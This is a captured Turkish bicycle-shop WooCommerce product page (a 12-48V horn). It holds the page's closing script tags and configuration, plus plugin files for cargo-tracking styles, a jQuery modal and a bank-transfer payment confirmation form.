<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.5.1" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.5.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.5.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.5.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.5.1" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.5.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.5.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.5.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.5.1" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.5.1" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.5.1" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.5.1" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.5.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.5.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.5.1" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.5.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.5.1" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.5.1" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.5.1" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.5.1" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.5.1" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.5.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.5.1" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.5.1" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.5.1" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.5.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.5.1" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.5.1" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.5.1" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.5.1" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu Oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portresi","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/kasimpasabisiklet.com.tr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kasimpasabisiklet.com.tr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kasimpasabisiklet.com.tr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"38c9596747"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":41339,"title":"Korna%20Siyah%2012-48V%20%E2%80%93%20Kas%C4%B1mpa%C5%9Fa%20Bisiklet","excerpt":"","featuredImage":"https:\/\/kasimpasabisiklet.com.tr\/wp-content\/uploads\/2024\/07\/korna-800x800.webp"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu Oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portresi","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/kasimpasabisiklet.com.tr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kasimpasabisiklet.com.tr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kasimpasabisiklet.com.tr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"38c9596747"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":41339,"title":"Korna%20Siyah%2012-48V%20%E2%80%93%20Kas%C4%B1mpa%C5%9Fa%20Bisiklet","excerpt":"","featuredImage":"https:\/\/kasimpasabisiklet.com.tr\/wp-content\/uploads\/2024\/07\/korna-800x800.webp"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.5.1" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.5.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Maalesef, se\u00e7iminizle e\u015fle\u015fen \u00fcr\u00fcn bulunmuyor. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_make_a_selection_text":"L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","i18n_unavailable_text":"Maalesef, bu \u00fcr\u00fcn mevcut de\u011fil. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_reset_alert_text":"Se\u00e7iminiz s\u0131f\u0131rland\u0131. L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.5.1" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.5.1" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.5.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.5.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.5.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.5.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.5.1" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.5.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.5.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.5.1" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a020414a4a59a76692de3d17f85bf78c","fragment_name":"wc_fragments_a020414a4a59a76692de3d17f85bf78c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"41361":{"name":"Angel \u00d6n Led Su Ge\u00e7irmez","price":918},"41423":{"name":"Bisiklet Lastik Z\u0131rh\u0131 Patlak \u00d6nleyici \u2013 20 Jant","price":216},"37232":{"name":"\u00c7ift Braketli Gidon Ek Bar","price":531.36},"37459":{"name":"\u00c7ift Braketli Gidon Ek Bar Siyah","price":531.36},"37220":{"name":"Elektrikli Bisiklet Tork Kolu","price":315.36},"41342":{"name":"LED Arka Lamba Beyaz","price":162},"41352":{"name":"USB \u015earj Edilebilir Bisiklet Lambas\u0131\u00a0","price":216},"41358":{"name":"Uzaktan Kumandal\u0131 Bisiklet Arka Lambas\u0131","price":756},"41339":{"name":"Korna Siyah 12-48V","price":324}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d25574058f9e40cda79061bbaca62c44","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 17952 objects (1 MB) from Redis using PhpRedis (v6.1.0).
-->


--- FILE ---
content_type: text/css
request_url: https://kasimpasabisiklet.com.tr/wp-content/plugins/cargo-tracking-for-woocommerce/assets/css/style.css?ver=6.9
body_size: 124
content:
.cargo-tracking-for-woocommerce-tooltipdiv {
    position: relative;
    display: inline-block;
}

.cargo-tracking-for-woocommerce-tooltipdiv:hover .cargo-tracking-for-woocommerce-tooltip {
    display: block;
    opacity: 1;
    visibility: visible;
}

.cargo-tracking-for-woocommerce-tooltipa:focus {
    color: initial;
    box-shadow: initial;
    outline: initial;
}

.cargo-tracking-for-woocommerce-tooltip {
    position: absolute;
    background-color: black;
    color: white;
    border-radius: 12px;
    padding: 10px;
    opacity: 0;
    z-index: 99999;
    width: 15rem;
    visibility: hidden;

    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;

    bottom: 55px;
    left: -95px;
}

.cargo-tracking-for-woocommerce-tooltip:after {
    top: 100%;
    left: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(0, 0, 0, 0);
    border-top-color: #000000;
    border-width: 10px;
    margin-left: -10px;
}

.cargo-tracking-for-woocommerce-cargo-img {
    width: 75px
}

.cargo-tracking-for-woocommerce-meta-box-buttons{
    display: flex;
    justify-content: space-between;
    border-top: 1px solid #ddd;
    padding:15px 0 0px 0;
}

@media screen and (max-width: 782px){
    td.cargo_tracking_for_woocommerce.column-cargo_tracking_for_woocommerce{
        display: block !important;
    }
    td.cargo_tracking_for_woocommerce.column-cargo_tracking_for_woocommerce::before{
        display: none !important;
    }
    .wp-list-table tr:not(.inline-edit-row):not(.no-items) td.column-primary~td:not(.check-column){
        padding:initial;
    }

    div.cargo-tracking-for-woocommerce_table .wp-list-table tr:not(.inline-edit-row):not(.no-items) td:not(.column-primary)::before{
        position: initial;
        font-weight: bold;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://kasimpasabisiklet.com.tr/wp-content/plugins/paymendo-bank-transfer/assets/site/js/modal.js?ver=6.9
body_size: 1810
content:
/*
    A simple jQuery modal (http://github.com/kylefox/jquery-modal)
    Version 0.9.1
*/

(function (factory) {
    // Making your jQuery plugin work better with npm tools
    // http://blog.npmjs.org/post/112712169830/making-your-jquery-plugin-work-better-with-npm
    if(typeof module === "object" && typeof module.exports === "object") {
        factory(require("jquery"), window, document);
    }
    else {
        factory(jQuery, window, document);
    }
}(function($, window, document, undefined) {

    var modals = [],
        getCurrent = function() {
            return modals.length ? modals[modals.length - 1] : null;
        },
        selectCurrent = function() {
            var i,
                selected = false;
            for (i=modals.length-1; i>=0; i--) {
                if (modals[i].$blocker) {
                    modals[i].$blocker.toggleClass('current',!selected).toggleClass('behind',selected);
                    selected = true;
                }
            }
        };

    $.paymendo_bank_transfer_modal = function(el, options) {
        var remove, target;
        this.$body = $('body');
        this.options = $.extend({}, $.paymendo_bank_transfer_modal.defaults, options);
        this.options.doFade = !isNaN(parseInt(this.options.fadeDuration, 10));
        this.$blocker = null;
        if (this.options.closeExisting)
            while ($.paymendo_bank_transfer_modal.isActive())
                $.paymendo_bank_transfer_modal.close(); // Close any open modals.
        modals.push(this);
        if (el.is('a')) {
            target = el.attr('href');
            this.anchor = el;
            //Select element by id from href
            if (/^#/.test(target)) {
                this.$elm = $(target);
                if (this.$elm.length !== 1) return null;
                this.$body.append(this.$elm);
                this.open();
                //AJAX
            } else {
                this.$elm = $('<div>');
                this.$body.append(this.$elm);
                remove = function(event, modal) { modal.elm.remove(); };
                this.showSpinner();
                el.trigger($.paymendo_bank_transfer_modal.AJAX_SEND);
                $.get(target).done(function(html) {
                    if (!$.paymendo_bank_transfer_modal.isActive()) return;
                    el.trigger($.paymendo_bank_transfer_modal.AJAX_SUCCESS);
                    var current = getCurrent();
                    current.$elm.empty().append(html).on($.paymendo_bank_transfer_modal.CLOSE, remove);
                    current.hideSpinner();
                    current.open();
                    el.trigger($.paymendo_bank_transfer_modal.AJAX_COMPLETE);
                }).fail(function() {
                    el.trigger($.paymendo_bank_transfer_modal.AJAX_FAIL);
                    var current = getCurrent();
                    current.hideSpinner();
                    modals.pop(); // remove expected modal from the list
                    el.trigger($.paymendo_bank_transfer_modal.AJAX_COMPLETE);
                });
            }
        } else {
            this.$elm = el;
            this.anchor = el;
            this.$body.append(this.$elm);
            this.open();
        }
    };

    $.paymendo_bank_transfer_modal.prototype = {
        constructor: $.paymendo_bank_transfer_modal,

        open: function() {
            var m = this;
            this.block();
            this.anchor.blur();
            if(this.options.doFade) {
                setTimeout(function() {
                    m.show();
                }, this.options.fadeDuration * this.options.fadeDelay);
            } else {
                this.show();
            }
            $(document).off('keydown.modal').on('keydown.modal', function(event) {
                var current = getCurrent();
                if (event.which === 27 && current.options.escapeClose) current.close();
            });
            if (this.options.clickClose)
                this.$blocker.click(function(e) {
                    if (e.target === this)
                        $.paymendo_bank_transfer_modal.close();
                });
        },

        close: function() {
            modals.pop();
            this.unblock();
            this.hide();
            if (!$.paymendo_bank_transfer_modal.isActive())
                $(document).off('keydown.modal');
        },

        block: function() {
            this.$elm.trigger($.paymendo_bank_transfer_modal.BEFORE_BLOCK, [this._ctx()]);
            this.$body.css('overflow','hidden');
            this.$blocker = $('<div class="' + this.options.blockerClass + ' blocker current"></div>').appendTo(this.$body);
            selectCurrent();
            if(this.options.doFade) {
                this.$blocker.css('opacity',0).animate({opacity: 1}, this.options.fadeDuration);
            }
            this.$elm.trigger($.paymendo_bank_transfer_modal.BLOCK, [this._ctx()]);
        },

        unblock: function(now) {
            if (!now && this.options.doFade)
                this.$blocker.fadeOut(this.options.fadeDuration, this.unblock.bind(this,true));
            else {
                this.$blocker.children().appendTo(this.$body);
                this.$blocker.remove();
                this.$blocker = null;
                selectCurrent();
                if (!$.paymendo_bank_transfer_modal.isActive())
                    this.$body.css('overflow','');
            }
        },

        show: function() {
            this.$elm.trigger($.paymendo_bank_transfer_modal.BEFORE_OPEN, [this._ctx()]);
            if (this.options.showClose) {
                this.closeButton = $('<a href="#close-modal" rel="modal:close" class="close-modal ' + this.options.closeClass + '">' + this.options.closeText + '</a>');
                this.$elm.append(this.closeButton);
            }
            this.$elm.addClass(this.options.modalClass).appendTo(this.$blocker);
            if(this.options.doFade) {
                this.$elm.css({opacity: 0, display: 'inline-block'}).animate({opacity: 1}, this.options.fadeDuration);
            } else {
                this.$elm.css('display', 'inline-block');
            }
            this.$elm.trigger($.paymendo_bank_transfer_modal.OPEN, [this._ctx()]);
        },

        hide: function() {
            this.$elm.trigger($.paymendo_bank_transfer_modal.BEFORE_CLOSE, [this._ctx()]);
            if (this.closeButton) this.closeButton.remove();
            var _this = this;
            if(this.options.doFade) {
                this.$elm.fadeOut(this.options.fadeDuration, function () {
                    _this.$elm.trigger($.paymendo_bank_transfer_modal.AFTER_CLOSE, [_this._ctx()]);
                });
            } else {
                this.$elm.hide(0, function () {
                    _this.$elm.trigger($.paymendo_bank_transfer_modal.AFTER_CLOSE, [_this._ctx()]);
                });
            }
            this.$elm.trigger($.paymendo_bank_transfer_modal.CLOSE, [this._ctx()]);
        },

        showSpinner: function() {
            if (!this.options.showSpinner) return;
            this.spinner = this.spinner || $('<div class="' + this.options.modalClass + '-spinner"></div>')
                .append(this.options.spinnerHtml);
            this.$body.append(this.spinner);
            this.spinner.show();
        },

        hideSpinner: function() {
            if (this.spinner) this.spinner.remove();
        },

        //Return context for custom events
        _ctx: function() {
            return { elm: this.$elm, $elm: this.$elm, $blocker: this.$blocker, options: this.options };
        }
    };

    $.paymendo_bank_transfer_modal.close = function(event) {
        if (!$.paymendo_bank_transfer_modal.isActive()) return;
        if (event) event.preventDefault();
        var current = getCurrent();
        current.close();
        return current.$elm;
    };

    // Returns if there currently is an active modal
    $.paymendo_bank_transfer_modal.isActive = function () {
        return modals.length > 0;
    };

    $.paymendo_bank_transfer_modal.getCurrent = getCurrent;

    $.paymendo_bank_transfer_modal.defaults = {
        closeExisting: true,
        escapeClose: true,
        clickClose: true,
        closeText: 'Close',
        closeClass: '',
        modalClass: "modal",
        blockerClass: "jquery-modal",
        spinnerHtml: '<div class="rect1"></div><div class="rect2"></div><div class="rect3"></div><div class="rect4"></div>',
        showSpinner: true,
        showClose: true,
        fadeDuration: null,   // Number of milliseconds the fade animation takes.
        fadeDelay: 1.0        // Point during the overlay's fade-in that the modal begins to fade in (.5 = 50%, 1.5 = 150%, etc.)
    };

    // Event constants
    $.paymendo_bank_transfer_modal.BEFORE_BLOCK = 'modal:before-block';
    $.paymendo_bank_transfer_modal.BLOCK = 'modal:block';
    $.paymendo_bank_transfer_modal.BEFORE_OPEN = 'modal:before-open';
    $.paymendo_bank_transfer_modal.OPEN = 'modal:open';
    $.paymendo_bank_transfer_modal.BEFORE_CLOSE = 'modal:before-close';
    $.paymendo_bank_transfer_modal.CLOSE = 'modal:close';
    $.paymendo_bank_transfer_modal.AFTER_CLOSE = 'modal:after-close';
    $.paymendo_bank_transfer_modal.AJAX_SEND = 'modal:ajax:send';
    $.paymendo_bank_transfer_modal.AJAX_SUCCESS = 'modal:ajax:success';
    $.paymendo_bank_transfer_modal.AJAX_FAIL = 'modal:ajax:fail';
    $.paymendo_bank_transfer_modal.AJAX_COMPLETE = 'modal:ajax:complete';

    $.fn.paymendo_bank_transfer_modal  = function(options){
        if (this.length === 1) {
            new $.paymendo_bank_transfer_modal(this, options);
        }
        return this;
    };

    // Automatically bind links with rel="modal:close" to, well, close the modal.
    $(document).on('click.modal', 'a[rel~="modal:close"]', $.paymendo_bank_transfer_modal.close);
    $(document).on('click.modal', 'a[rel~="modal:open"]', function(event) {
        event.preventDefault();
        $(this).paymendo_bank_transfer_modal ();
    });
}));

--- FILE ---
content_type: application/javascript
request_url: https://kasimpasabisiklet.com.tr/wp-content/plugins/paymendo-bank-transfer/assets/site/js/site.js?ver=6.9
body_size: 109
content:
if (typeof $ === 'undefined')
    $ = jQuery;

$(document).ready(function () {

    $(document).on('click', '.payment-completed-button', function () {
        $('#paymendo-bank-transfer-modal').paymendo_bank_transfer_modal({
            fadeDuration: 250,
            escapeClose: true,
            //clickClose: false,
            showClose: true,
            modalClass: "paymendo-bank-transfer-modal"
        });
    })

    $(document).on('submit', '#paymendo-bank-transfer-modal', function (e) {
        e.preventDefault();
        var ajax_url = paymendo_bank_transfer_site.ajaxurl + "?action=paymendo_bank_transfer";

        var form = $(this);

        var submitButton = $(this).find('button')[0];
        var originalSubmitButtonHTML = submitButton.innerHTML;
        submitButton.disabled = true;
        submitButton.setAttribute('style', 'opacity: 1 !important');
        submitButton.innerHTML = '<img src="' + paymendo_bank_transfer_site.loading_gif + '" width="30">';

        $.ajax({
            method: 'POST',
            url: ajax_url,
            data: form.serialize(),
            success: function (msg) {
                submitButton.disabled = false;
                submitButton.innerHTML = originalSubmitButtonHTML;
                if (msg !== 'success') {
                    alert(paymendo_bank_transfer_site.error_msg);
                    return;
                }
                $.paymendo_bank_transfer_modal.close();
                $('.payment-information').load(location.href + " .payment-information");
            },
            error: function () {
                alert(paymendo_bank_transfer_site.error_msg);
                submitButton.disabled = false;
                submitButton.innerHTML = originalSubmitButtonHTML;
            }
        });

    })

});
